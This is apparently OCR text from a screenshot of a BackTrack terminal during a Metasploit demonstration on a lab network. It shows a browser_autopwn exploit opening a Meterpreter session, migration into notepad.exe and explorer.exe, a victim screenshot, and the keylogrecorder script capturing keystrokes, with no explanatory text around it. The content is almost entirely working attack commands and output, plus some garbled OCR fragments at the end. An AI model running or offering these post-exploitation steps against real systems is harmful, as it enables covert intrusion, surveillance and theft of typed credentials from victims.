 Applications Places System
Tue Feb 26, 11:30 AM
Keatron
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] Meterpreter session 1 opened (172.16.78.141:3333 -> 172.16.78.188:49371) at
2019-02-26 11:28:24 -0600
[*] Session ID 1 (172.16.78.141:3333 -> 172.16.78.188:49371) processing InitialA
utoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (1108)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2348
[+] Successfully migrated to process
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/bysQtLiv.j
peg
meterpreter > run keylogrecorder
[*] explorer.exe Process found, migrating into 3556
[*] Migration Successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/172.16.
78.188_20190226.2911.txt
[*] Recording
^C[*] Saving last few keystrokes
:c
7:d7
root@bt: ~
root@bt: ~
root@bt: ~
root@bt: /pentest/ex...